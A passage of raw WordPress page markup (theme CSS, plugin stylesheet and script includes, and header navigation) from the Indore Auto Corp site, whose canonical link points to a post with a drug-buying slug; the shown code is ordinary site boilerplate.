100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='templaters-css' href='https://indoreautocorp.com/wp-content/plugins/skt-templates/css/templaters.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-5.css?ver=1769248033' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-57.css?ver=1769248034' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-84.css?ver=1769248034' media='all' />
<link rel='stylesheet' id='forminator-module-css-412-css' href='https://indoreautocorp.com/wp-content/uploads/forminator/412_7e60e03a94498460c2fe3df3b015d7c1/css/style-412.css?ver=1667029643' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='forminator-forms-default-base-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.50.1' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://indoreautocorp.com/wp-includes/css/buttons.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//indoreautocorp.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755305362&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742574843' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742574848' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742574851' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://indoreautocorp.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.50.1" id="forminator-jquery-validate-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.50.1" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.50.1" id="forminator-front-scripts-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.50.1" id="forminator-intlTelInput-js"></script>
<link rel="https://api.w.org/" href="https://indoreautocorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indoreautocorp.com/wp-json/wp/v2/posts/1602" /><link rel="canonical" href="https://indoreautocorp.com/how-to-buy-zetia-cheap-where-to-purchase-online-zetia-netherlands/" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1602 single-format-standard wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-right-sidebar astra-4.12.1 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://indoreautocorp.com" title="Indore Auto Corp" rel="home">Indore Auto Corp</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b4d1643 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4d1643" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0559848" data-id="0559848" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab1f8c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab1f8c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b2c358" data-id="6b2c358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e079ee4 elementor-widget elementor-widget-image" data-id="e079ee4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://indoreautocorp.com/index.php/taxi-home/">
							<img fetchpriority="high" width="289" height="233" src="https://indoreautocorp.com/wp-content/uploads/2022/06/Autocorp_light_logo-removebg-preview.png" class="attachment-full size-full wp-image-395" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba4d75d" data-id="ba4d75d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931f580 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="931f580" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__text hfe-animation__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
